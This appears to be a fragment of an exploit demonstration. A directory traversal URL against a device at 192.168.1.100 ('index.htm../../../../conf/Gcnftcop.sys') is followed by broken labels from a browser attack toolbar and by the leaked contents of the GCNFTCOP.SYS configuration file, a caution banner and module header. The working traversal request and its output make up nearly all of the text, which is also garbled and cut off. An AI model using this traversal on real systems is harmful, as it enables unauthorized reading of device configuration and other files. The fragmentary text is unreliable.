 d URL
http://192.168.1.100/index.htm../../../../conf/Gcnftcop.sys
t URL
cute
Enable Post data Enable Referrer
; GCNFTCOP.SYS
;
;********************************************************************
;* *
;* ccccc aa uu uu tttttttt ii oooooo nn nn *
;* cc aa aa uu uu tt ii oo oo nnn nn *
;* cc aa aa uu uu tt ii oo oo nn n nn *
;* cc aaaaaaaa uu uu tt ii oo oo nn n nn *
;* cc aa aa uu uu tt ii oo oo nn nnn *
;* ccccc aa aa uuuuuu tt ii oooooo nn nn *
;* *
;* *
;* THIS FILE CONTAINS LINES GREATER IN LENGTH THAN SOME EDITORS *
;* CAN PROPERLY HANDLE. BEFORE "SAVING" THIS FILE, INSURE THAT *
;* YOUR EDITOR CAN DISPLAY AND SAVE THE FULL LINE LENGTHS. IN *
;* PARTICULAR MS-DOS EDIT.EXE CANNOT HANDLE THIS FILE. IT WILL *
;* TRUNCATE THE EHC105 MODULE'S PARAMETER LIST, WHICH HAS A LINE *
;* LENGTH OF ABOUT 350 CHARACTERS. BRIEF DEFAULTS TO 255 CHARS *
;* AND SHOULD BE INSTRUCTED TO HAVE LONGER LINE LENGTH (-1350). *
;* EPSILON AND UNIX'S EMACS AND VI ARE OK. *
;* *
;********************************************************************
;
; This GCNFTCOP.SYS - file contains the description and the
; characteristics of all modules which can be entered into the traffic
; cop.
FREEBUF